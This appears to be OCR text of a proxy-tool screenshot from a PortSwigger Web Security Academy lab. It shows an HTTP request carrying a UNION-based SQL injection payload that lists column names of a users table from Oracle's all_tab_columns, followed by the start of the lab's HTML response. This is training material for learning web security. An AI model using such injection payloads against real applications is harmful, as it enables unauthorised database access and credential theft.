 Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2ccolumn_name%20F
ROM%20all_tab_columns%20WHERE%20table_name%20%3d%20'
USERS_RWXGMM'-- HTTP/2
2 Host:
0a1400bb04603250821979d800a40040.web-security-academ
y.net
3 Cookie: session=gMcT3iJwNrMJBTpL9dHCMa18YHcgcRC6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9390
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>